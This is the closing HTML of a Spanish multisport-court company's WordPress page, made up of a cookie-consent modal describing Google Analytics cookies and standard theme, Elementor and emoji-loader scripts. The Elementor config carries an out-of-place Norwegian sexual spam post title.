Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analiticas" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analiticas" aria-controls="wt-cli-tab-analiticas" class="cli-nav-link cli-settings-mobile" data-target="analiticas" data-toggle="cli-toggle-tab">
                                Analiticas                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analiticas" aria-label="analiticas" data-id="checkbox-analiticas" role="switch" aria-controls="wt-cli-tab-link-analiticas" aria-labelledby="wt-cli-tab-link-analiticas"  checked='checked' />
                                    <label for="wt-cli-checkbox-analiticas" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">analiticas</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analiticas" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analiticas" class="cli-tab-pane cli-fade" data-id="analiticas">
                            <div class="wt-cli-cookie-description">Las cookies analíticas se utilizan para entender cómo interactúan los visitantes con el sitio web. Estas cookies ayudan a proporcionar información sobre las métricas del número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Guardar y aceptar</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(4, 180, 124)","button_1_button_hover":"rgb(4, 180, 124)","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgb(30, 115, 190)","button_2_button_hover":"rgb(30, 115, 190)","button_2_link_colour":"rgb(255, 255, 255)","button_2_as_button":true,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(204, 204, 204)","button_3_button_hover":"rgb(204, 204, 204)","button_3_link_colour":"#333","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgb(30, 115, 190)","button_4_button_hover":"rgb(30, 115, 190)","button_4_link_colour":"rgb(255, 255, 255)","button_4_as_button":true,"button_7_button_colour":"rgb(4, 180, 124)","button_7_button_hover":"rgb(4, 180, 124)","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"button_2_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["line-height","20px"]],"button_3_style":[["display","inline-block"],["background","#ccc"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","solid 0px #fff"],["margin-top","15px"],["line-height","20px"]],"button_4_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["margin-top","15px"],["line-height","20px"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #ccc"],"4":["color","#ccc"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-25px"],"11":["margin-top","-25px"],"12":["float","right"],"13":["right","0px"],"14":["cursor","pointer"],"15":["background-color","rgba(0, 0, 0, 0)"],"18":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
				<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery('.cli_manage_current_consent').click(function(){
					jQuery('#cookie-law-info-again').click();
					setTimeout(function(){
						jQuery(window).scrollTop(jQuery('#cookie-law-info-bar').offset().top);
					},1000);
				});
			});
		</script>
					<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.6.4" id="morphext-js-js"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"7031ef7011"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.6.4" id="welcomebar-frontjs-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.4" id="detectmobilebrowser-js"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.4" id="mystickymenu-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pistasmultideportivas.com\/wp-admin\/admin-ajax.php","nonce":"b3df8d9b47","urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pistasmultideportivas.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.0" id="elementor-pro-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":56653,"title":"Knulle%20hardt%20norsk%20porno%20sider%20%C3%B8nsberg%20unge%20moden%20mann%20som%20leter%20etter%20en%20kvinne%20yngre%2040%20-%20www.pistasmultideportivas.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.0" id="pro-elements-handlers-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pistasmultideportivas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pistasmultideportivas.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
